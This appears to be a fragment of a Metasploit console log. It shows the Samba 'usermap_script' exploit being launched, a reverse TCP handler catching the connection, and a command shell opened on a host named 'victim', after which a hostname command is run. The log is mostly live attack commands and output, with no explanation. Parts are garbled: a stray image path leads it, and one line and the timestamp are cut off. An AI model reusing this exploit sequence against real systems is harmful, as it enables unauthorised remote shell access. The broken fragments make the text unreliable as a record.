 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Ov7MIdtEr5LiR5VY;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
ngs ] Reading from socket B
[*] B: "Ov7MIdtEr5LiR5VY\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:59896)
5-03-18 15:36:54 +0000
hostname
hostname
victim